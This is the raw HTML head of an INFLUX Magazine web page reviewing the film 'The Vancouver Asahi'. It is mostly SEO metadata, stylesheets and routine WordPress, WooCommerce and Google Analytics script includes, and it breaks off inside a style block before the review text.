

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/the-vancouver-asahi-review/
body_size: 30947
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Vancouver Asahi (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/the-vancouver-asahi-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Vancouver Asahi (Review) - INFLUX Magazine" />
<meta property="og:description" content="Well worth seeing by Martin Hafer This film is about a semi-pro baseball team that played in Vancouver from 1914 through 1941 &#8212; a team you most likely never heard of, even if you live in Vancouver today. The Asahi was made up of mostly second-generation Japanese-Canadians and they were incredibly successful against their white [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/the-vancouver-asahi-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Drama" />
<meta property="article:tag" content="film" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="History" />
<meta property="article:tag" content="Kazuya Kamenashi" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Ryô Katsuji" />
<meta property="article:tag" content="Satoshi Tsumabuki" />
<meta property="article:tag" content="Sport" />
<meta property="article:tag" content="Trailer" />
<meta property="article:tag" content="Yûya Ishii" />
<meta property="article:section" content="General Content" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="The Vancouver Asahi (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-07-19T03:43:18-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Vancouver Asahi (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="Well worth seeing by Martin Hafer This film is about a semi-pro baseball team that played in Vancouver from 1914 through 1941 &#8212; a team you most likely never heard of, even if you live in Vancouver today. The Asahi was made up of mostly second-generation Japanese-Canadians and they were incredibly successful against their white [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg","url":"https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/the-vancouver-asahi-review/#webpage","url":"https://influxmagazine.com/the-vancouver-asahi-review/","name":"The Vancouver Asahi (Review) - INFLUX Magazine","datePublished":"2015-07-19T03:43:18-07:00","dateModified":"2015-07-19T03:43:18-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"The Vancouver Asahi (Review) - INFLUX Magazine","datePublished":"2015-07-19T03:43:18-07:00","dateModified":"2015-07-19T03:43:18-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Martin Hafer","name":"The Vancouver Asahi (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/the-vancouver-asahi-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/the-vancouver-asahi-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/the-vancouver-asahi-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; The Vancouver Asahi (Review) Comments Feed" href="https://influxmagazine.com/the-vancouver-asahi-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/22959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=22959' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
